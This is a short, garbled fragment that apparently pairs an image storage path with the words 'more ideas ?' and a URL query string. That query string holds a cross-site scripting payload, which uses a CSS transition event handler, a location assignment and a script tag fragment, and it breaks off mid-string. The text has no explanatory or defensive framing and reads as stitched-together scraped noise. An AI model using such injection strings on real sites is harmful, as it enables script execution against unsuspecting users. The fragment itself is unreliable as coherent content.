 more ideas ?&xss='style=transition:1s+id=x+onwebkittransitionend=oncut=location= [`<script>index3/index2.php`, (all[60]||a...